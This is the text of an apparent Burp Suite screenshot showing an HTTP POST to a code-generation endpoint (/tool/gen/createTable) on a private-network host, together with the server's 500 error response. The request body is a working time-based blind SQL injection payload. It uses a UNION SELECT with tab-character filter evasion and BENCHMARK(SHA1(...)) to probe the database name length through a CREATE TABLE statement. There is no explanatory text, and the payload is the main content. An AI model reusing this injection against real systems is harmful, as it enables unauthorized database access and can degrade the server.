 Request
Pretty Raw Hex MarkInfo
\n
1 POST /tool/gen/createTable HTTP/1.1
2 Host: 192.168.30.101
3 Content-Length: 171
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.30.101
9 Referer: http://192.168.30.101/tool/gen/createTable
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: JSESSIONID=98e069aa-c8f7-4116-af5a-a4ff7c85016f
13 Connection: keep-alive
14
15 sql=
create+table+ttg2+as+select%09+*+from+sys_job+where+1=1+union%09+select%09if(length(database())=3,BENCHM
ARK(90000000,SHA1('Hackitnow')),1),2,3,4,5,6,7,8,9,10,11,12,13;
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 14 Mar 2025 01:54:26 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 42
7
8 {
"msg":"创建表结构异常",
"code":500
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 5
Inspector
Notes
Ready
196 bytes | 285 millis